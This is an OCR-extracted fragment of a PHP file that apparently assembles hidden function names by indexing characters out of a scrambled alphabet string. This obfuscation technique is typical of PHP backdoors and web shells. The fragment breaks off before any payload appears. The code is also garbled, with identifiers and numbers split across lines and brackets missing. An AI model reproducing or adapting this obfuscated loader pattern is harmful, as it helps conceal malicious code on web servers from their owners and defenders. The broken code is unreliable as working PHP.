
<?php
$dbIZvbiU
=
"Ej4IfHBnZG80dRUTaX7xzq9kslv
u26DJw53gMrQLNcVo_thbSpAYCPFWmy1KieO"
;
$paXdH
gZKPM
=
$dbIZvbiU
[
47
] .
$dbIZvbiU
[
16
].  
$dbIZvb
iU
[
24
].
$dbIZvbiU
[
61
] .
$dbIZvbiU
[
29
]. 
$dbIZvb
iU
[
2
].
$dbIZvbiU
[
44
].  
$dbIZvbiU
[
12
]  .
$dbIZv
biU
[
61
] .
$dbIZvbiU
[
41
] . 
$dbIZvbiU
[
43
].
$dbIZ
vbiU
[
12
]  .
$dbIZvbiU
[
61
];
$OiNnqraMtpYfl
=
$dbI
ZvbiU
[
24
$dbIZvbiU
[
45
].
$dbIZvbiU
[
37
$dbIZvbiU
[
37
$dbIZvbiU
[
61
].  
$dbIZvbiU
[
26
];
$nkxXAkjQPvF
=
$dbIZvbiU
[
61
] . 
$dbIZvbiU
[
37
$dbIZvbiU
[
37
]  .
$dbIZvbiU
[
43
].
$dbIZvbiU
[
37
] 
. 
$dbIZvbiU
[
44
] .
$dbIZvbiU
[
37
].  
$dbIZvbiU
[
6
1
].
$dbIZvbiU
[
49
]. 
$dbIZvbiU
[
43
].  
$dbIZvbiU
[
37
].
$dbIZvbiU
[
45
$dbIZvbiU
[
60
].  
$dbIZvbiU
[
7
].
$dbIZvbiU
[
3
5
];
$WgbPHGrgLYw
=
$dbIZvbiU
[
41
]. 
$dbIZvbiU
[
3
7
].
$dbIZvbiU
[
61
].
$dbIZvbiU
[
16
] . 
$dbIZvbiU
[
4
5
$dbIZvbiU
[
61
].  
$dbIZvbiU
[
44
]  .
$dbIZvbiU
[
4
]. 
$dbIZvbiU
[
27
].
$dbIZvbiU
[
7
]  .
$dbIZvbiU